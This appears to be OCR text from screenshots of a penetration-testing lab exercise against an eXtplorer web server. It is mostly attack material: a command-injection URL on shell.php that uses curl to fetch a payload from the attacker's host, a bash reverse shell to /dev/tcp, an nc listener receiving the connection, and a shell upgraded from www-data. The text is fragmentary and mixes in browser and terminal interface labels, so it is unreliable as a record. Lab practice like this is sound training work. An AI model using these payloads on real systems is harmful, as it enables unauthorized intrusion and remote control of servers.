 1
2
3
4
192.168.216.16/shell.php?
eXtplorer -
192.168.216.16/shell.php?shell=system("curl -o http://192.168.45.184:90/shell.sh
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSe
192.168.216.16
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackB
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
URL
http://192.168.216.16/shell.php?shell=system("curl http://192.168.45.184:90/shell.sh
Use POST method
MODIFY HEADER
Name
Host
Name
┌──(root㉿cyborg)-[/home/…/oscp/pg/linux/Extplorer]
└─# vim 51067.py
lsass.zip
shell.php
新加坡VPS
命令管理
历史命令
文件管理
终端 1
文件管理
/root
1panel.out
id_rsa
image.jpg
key
linpeas.sh
nohup.out
quick_start.sh
shell.sh
swap.txt
universal.ovpn
x-ui.txt
shell.sh
LF
CRLF
1 #!/bin/bash
2 sh -i >& /dev/tcp/192.168.45.184/3000 0>&1
终端 2
终端 1
root@iZt4nbifrvtk7cy11744y4Z:~# nc -lnvp 3000
Listening on 0.0.0.0 3000
Connection received on 192.168.216.16 53316
GET /123 HTTP/1.1
Host: 192.168.45.184:3000
User-Agent: curl/7.68.0
Accept: */*
^C
root@iZt4nbifrvtk7cy11744y4Z:~# nc -lnvp 3000
Listening on 0.0.0.0 3000
Connection received on 192.168.216.16 46652
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c 'import pty;pty.spawn("/bin/bash")'; export TERM=xterm-256co
www-data@dora:/var/www/html$